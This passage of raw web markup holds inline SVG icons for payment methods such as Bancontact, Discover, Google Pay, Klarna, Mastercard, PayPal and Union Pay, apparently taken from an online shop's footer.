0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 